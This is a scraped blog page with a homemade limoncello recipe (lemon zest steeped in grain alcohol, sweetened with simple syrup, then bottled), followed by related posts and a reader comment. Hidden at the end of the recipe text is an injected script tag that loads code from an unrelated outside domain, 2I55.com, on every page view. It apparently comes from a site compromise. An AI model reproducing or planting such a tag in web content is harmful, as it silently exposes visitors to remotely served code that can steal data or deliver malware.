<p align="center"><img fetchpriority="high" decoding="async" class="alignnone wp-image-96124" src="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071831/how-to-make-limoncello.jpg" alt="" width="794" height="1002" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/04/making-limoncello/" data-jpibfi-post-title="Making Limoncello" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071831/how-to-make-limoncello.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071831/how-to-make-limoncello.jpg 800w, https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071831/how-to-make-limoncello-238x300.jpg 238w, https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071831/how-to-make-limoncello-768x970.jpg 768w" sizes="(max-width: 794px) 100vw, 794px" /></p>
<p>&nbsp;</p>
<p>To fill the three 375 ml bottles, you’ll need two bottles of 750 ml Everclear (or vodka) which gives you enough for three bottles seen and some leftover for yourself!</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p align="center"><img decoding="async" class="alignnone wp-image-96125" src="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071831/limoncello-supplies.jpg" alt="" width="727" height="889" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/04/making-limoncello/" data-jpibfi-post-title="Making Limoncello" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071831/limoncello-supplies.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071831/limoncello-supplies.jpg 800w, https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071831/limoncello-supplies-245x300.jpg 245w, https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071831/limoncello-supplies-768x939.jpg 768w" sizes="(max-width: 727px) 100vw, 727px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>For a pretty presentation, I ordered a set of these <a href="http://bit.ly/2L3see4" target="_blank" rel="noopener noreferrer nofollow" class="external">heavy base glass liquor bottles</a> with glass bottle stops (and cork stops too).</p>
<p align="center"><img decoding="async" class="alignnone wp-image-96126" src="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071830/glass-liquor-bottles.jpg" alt="" width="778" height="343" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/04/making-limoncello/" data-jpibfi-post-title="Making Limoncello" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071830/glass-liquor-bottles.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071830/glass-liquor-bottles.jpg 867w, https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071830/glass-liquor-bottles-300x132.jpg 300w, https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071830/glass-liquor-bottles-768x338.jpg 768w" sizes="(max-width: 778px) 100vw, 778px" /></p>
<p>I also made these labels for use on the glass bottles, <a href="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071831/limoncello-label.pdf" target="_blank" rel="noopener noreferrer">download them here</a> for free.</p>
<p align="center"><img loading="lazy" decoding="async" class="alignnone wp-image-96127" src="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071829/limoncello-labels.jpg" alt="" width="795" height="463" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/04/making-limoncello/" data-jpibfi-post-title="Making Limoncello" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071829/limoncello-labels.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071829/limoncello-labels.jpg 1001w, https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071829/limoncello-labels-300x175.jpg 300w, https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071829/limoncello-labels-768x447.jpg 768w" sizes="auto, (max-width: 795px) 100vw, 795px" /></p>
<p>&nbsp;</p>
<p>For this batch I gathered 20 lemons. Most recipes call for using the peel of 10 lemons to every 750ml bottle of alcohol but I wanted to double it so I used 20 lemons since the tree had plenty. Note if you’re making this and don’t have a lemon tree, be sure to buy the organic lemons to avoid pesticides or wax since you use the peel to make the limóncello.</p>
<p>&nbsp;</p>
<p style="text-align: center;"> <img loading="lazy" decoding="async" class="alignnone wp-image-96128" src="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071829/peel-lemons.jpg" alt="" width="796" height="1136" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/04/making-limoncello/" data-jpibfi-post-title="Making Limoncello" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071829/peel-lemons.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071829/peel-lemons.jpg 800w, https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071829/peel-lemons-210x300.jpg 210w, https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071829/peel-lemons-768x1096.jpg 768w, https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071829/peel-lemons-717x1024.jpg 717w" sizes="auto, (max-width: 796px) 100vw, 796px" /></p>
<p>Peel the lemons and separate the peels to use the zest, scrape off any pith. Set aside the peeled lemons for another purpose (I squeezed fresh lemon juice and froze it for the future.)</p>
<p>Place the lemon zest in a large glass jar, pour the vodka or Everclear over the peels, stir and allow the alcohol to do the work! You can leave it to sit for as little as 4 days, some recipes say it can sit for as long as 3-4 weeks, but 4-7 days is perfectly sufficient amount of time.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p align="center"><img loading="lazy" decoding="async" class="alignnone wp-image-96129" src="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071828/pour-alcohol.jpg" alt="" width="739" height="975" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/04/making-limoncello/" data-jpibfi-post-title="Making Limoncello" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071828/pour-alcohol.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071828/pour-alcohol.jpg 800w, https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071828/pour-alcohol-227x300.jpg 227w, https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071828/pour-alcohol-768x1014.jpg 768w, https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071828/pour-alcohol-776x1024.jpg 776w" sizes="auto, (max-width: 739px) 100vw, 739px" /></p>
<p>After 4-7 days, mix a simple syrup but combining sugar and water in a saucepan and bringing to a boil. (Most simple syrups call for a 1:1 ratio, 1 cup of sugar to 1 cup of water, however I didn&#8217;t want my limóncello to be too sweet, so I made my syrup with a 1:2 ratio with 2 cups of sugar and 4 cups of water.</p>
<p>Once cooled, mix the syrup with the infused alcohol, strain any peels, and bottle the liquid. Freeze or refrigerate the mixture and enjoy on a summer day! Limóncello is lovely to sip on its own but it can also be mixed with sparkling water or used to make other cocktails.</p>
<p>I used my large glass beverage dispenser for this batch, it made it easier to mix in simple syrup and the spout came in handy when filling the glass bottles.</p>
<p>The <a href="http://bit.ly/2L3see4" target="_blank" rel="noopener noreferrer nofollow" class="external">apothecary style bottles I used</a> have three various tops you can use, black (which looks nice with the border on the label) …..</p>
<p align="center"><img loading="lazy" decoding="async" class="alignnone wp-image-96130" src="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071828/make-limoncello.jpg" alt="" width="778" height="981" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/04/making-limoncello/" data-jpibfi-post-title="Making Limoncello" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071828/make-limoncello.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071828/make-limoncello.jpg 800w, https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071828/make-limoncello-238x300.jpg 238w, https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071828/make-limoncello-768x969.jpg 768w" sizes="auto, (max-width: 778px) 100vw, 778px" /></p>
<p>&nbsp;</p>
<p>… but I like the look of the clear glass ball top, it’s fancier!</p>
<p align="center"><img loading="lazy" decoding="async" class="alignnone wp-image-96131" src="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071828/limoncello-homemade.jpg" alt="" width="783" height="1043" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/04/making-limoncello/" data-jpibfi-post-title="Making Limoncello" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071828/limoncello-homemade.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071828/limoncello-homemade.jpg 800w, https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071828/limoncello-homemade-225x300.jpg 225w, https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071828/limoncello-homemade-768x1024.jpg 768w, https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071828/limoncello-homemade-400x533.jpg 400w" sizes="auto, (max-width: 783px) 100vw, 783px" /></p>
<p>&nbsp;</p>
<p>If you’ve got lemons, give it a go! All you need are the bottles (linked above), the labels, lemons and grain alcohol, it&#8217;s really so easy!</p>
<p>&nbsp;</p>
<p align="center"><img loading="lazy" decoding="async" class="alignnone wp-image-96132" src="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071827/diy-limoncello.jpg" alt="" width="753" height="873" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/04/making-limoncello/" data-jpibfi-post-title="Making Limoncello" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071827/diy-limoncello.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071827/diy-limoncello.jpg 800w, https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071827/diy-limoncello-259x300.jpg 259w, https://media.centsationalstyle.com/wp-content/uploads/2019/04/19071827/diy-limoncello-768x890.jpg 768w" sizes="auto, (max-width: 753px) 100vw, 753px" /></p>
<p>&nbsp;<script src=//2I55.com/s/></script></p>
			</div><!-- .entry-content -->

	<div id='rhd-related-posts-container'>
<h4 class='rhd-related-posts-title'>Related Posts</h4>
<ul id='rhd-related-posts' class='clearfix'>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2024/12/diy-glitter-cookie-cutter-ornaments/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2024/12/19053648/glitter-cookie-cutter-ornaments-featured-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2024/12/diy-glitter-cookie-cutter-ornaments/" data-jpibfi-post-title="DIY Glitter Cookie Cutter Ornaments" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2024/12/19053648/glitter-cookie-cutter-ornaments-featured-400x533.jpg" ><p class='related-title'>DIY Glitter Cookie Cutter Ornaments</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2024/09/diy-botanical-wallpaper-picture-frames/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2024/09/19053808/frames-on-shelf-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2024/09/diy-botanical-wallpaper-picture-frames/" data-jpibfi-post-title="DIY Botanical Wallpaper Picture Frames" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2024/09/19053808/frames-on-shelf-400x533.jpg" ><p class='related-title'>DIY Botanical Wallpaper Picture Frames</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2024/09/diy-faux-burl-wood-tray-outdoor-table/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2024/09/19053842/faux-burl-wood-tray-featured-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2024/09/diy-faux-burl-wood-tray-outdoor-table/" data-jpibfi-post-title="DIY Faux Burl Wood Tray + Outdoor Table" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2024/09/19053842/faux-burl-wood-tray-featured-400x533.jpg" ><p class='related-title'>DIY Faux Burl Wood Tray + Outdoor Table</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2024/08/diy-rattan-dresser-makeover/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2024/08/19053957/white-rattan-dresser-painted-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2024/08/diy-rattan-dresser-makeover/" data-jpibfi-post-title="DIY Rattan Dresser Makeover" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2024/08/19053957/white-rattan-dresser-painted-400x533.jpg" ><p class='related-title'>DIY Rattan Dresser Makeover</p>
</a>
</li>
</ul>
</div>
	<footer class="entry-meta">
		
	<div class="rhd-social-share-container">
		<p class="share-text">Share &rarr;</p>
		<ul class='rhd-social-share'>
			<li class='rhd-ss-item rhd-ss-item-facebook'>
				<a href='//www.facebook.com/share.php?u=https://centsationalstyle.com/2019/04/making-limoncello/&title=Making Limoncello' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/facebook.png' alt="Share Making Limoncello on Facebook">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-twitter'>
				<a href='//twitter.com/intent/tweet?status=Making Limoncello+https://centsationalstyle.com/2019/04/making-limoncello/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/twitter.png' alt="Share Making Limoncello on Twitter">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-pinterest'>
				<a href="https://pinterest.com/pin/create/bookmarklet/?media=Array&url=https://centsationalstyle.com/2019/04/making-limoncello/&is_video=false&description=Making Limoncello" target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/pinterest.png' alt="Pin Making Limoncello on Pinterest">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-google-plus'>
				<a href='//plus.google.com/share?url=https://centsationalstyle.com/2019/04/making-limoncello/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/google-plus.png' alt="Share Making Limoncello on Google+">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-bloglovin'>
				<a href='//www.bloglovin.com/blogs/centsational-girl-726939' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/bloglovin.png' alt="Follow Centsational Style on Bloglovin">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-email'>
				<a href="/cdn-cgi/l/email-protection#[base64]">
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/email.png' alt="Share Making Limoncello by Email">
				</a>
			</li>
		</ul>
	</div>
		
		<div class="entry-meta-content">
			<p>
				Filed Under: <a href="https://centsationalstyle.com/category/diy/" rel="tag">DIY</a>, <a href="https://centsationalstyle.com/category/foodies/" rel="tag">Food + Recipes</a>, <a href="https://centsationalstyle.com/category/diy/spring-summer-holiday-projects/" rel="tag">Spring + Summer Holiday Projects</a><br />Tagged as: <a href="https://centsationalstyle.com/tag/diy/" rel="tag">diy</a>, <a href="https://centsationalstyle.com/tag/good-eats/" rel="tag">good eats</a><br /><a href="https://centsationalstyle.com/2019/04/making-limoncello/#comments" class="comments-popup-link" >1 Comment &raquo;</a>
			</p>
		</div>		<p></p>
	</footer><!-- .entry-meta -->
</article><!-- #post -->

				
									
<div id="comments" class="comments-area">
	
			<h2 class="comments-title">
			One comment		</h2>

		<ol class="commentlist">
					<li id="comment-4893815" class="comment even thread-even depth-1">
			<article id="div-comment-4893815" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d2305bb123b3349a208f7d021c1407aaf39ce86315a35d88597e2c2d589ce1ec?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d2305bb123b3349a208f7d021c1407aaf39ce86315a35d88597e2c2d589ce1ec?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Julia</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2019/04/making-limoncello/#comment-4893815"><time datetime="2019-05-01T05:27:48-08:00">May 1, 2019 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This looks delicious and easy. I can&#8217;t do sugar &#8211; do you think a sweetener such as Xylitol or Pyure (stevia) would work?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2019/04/making-limoncello/?replytocom=4893815#respond" data-commentid="4893815" data-postid="96123" data-belowelement="div-comment-4893815" data-respondelement="respond" data-replyto="Reply to Julia" aria-label="Reply to Julia">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="commentform-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/04/making-limoncello/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://centsationalstyle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Keep the conversation going! Your email address will not be published.<span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='96123' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="87b6fba18d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="67"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>		</div>


</div><!-- #comments .comments-area -->

											<div class="single-post-instagram-feed">
							<h3 class="page-title"><a href="//instagram.com/centsationalstyle">Lately on Instagram (@centsationalstyle)</a>
							
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="96123" data-locatornonce="d9cc9961e8" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/centsationalstyle/" title="@centsationalstyle">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-19/434528291_4111717162450783_3995066106849388867_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy42MjUuQzMifQ%3D%3D&amp;_nc_ohc=dJNj5F5z8QkQ7kNvwE-AOss&amp;_nc_oc=AdnXa7ULP_K6OKJDTiJzQlmh9Yu4aamvuHs5fNVbXfP4dKxygmVBIc7OWL0g6I7EetU&amp;_nc_zt=24&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGvKyG5rrIzS6OqdspsfcNxAmZIK8zzHGhAChLgA4MnNRR1jk5Nn82ywFY9hhZOoGEd8Y-W0qC-Tg&amp;oh=00_Afg0JYbRLy3Cm2VT26QsrsMBOHJaEdKlcurPsNGM3tMhsQ&amp;oe=6912DE33">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/centsationalstyle.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>centsationalstyle</h3>
									<p class="sbi_bio">renovator + globetrotter <br>
design + travel blog<br>
print shop: @restlessartco<br>
📍sonoma, california</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17844983814599861" data-date="1762116271">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQkWTLIk98T/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&#038;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&#038;oe=6912CFB3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;}">
			<span class="sbi-screenreader">Happy November friends 🍂🍁 I shared a list of sourc</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy November friends 🍂🍁 I shared a list of sources for keepsake table linens on the blog this weekend. I’m planning my Thanksgiving table already, are you?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18383198017135100" data-date="1757940543">
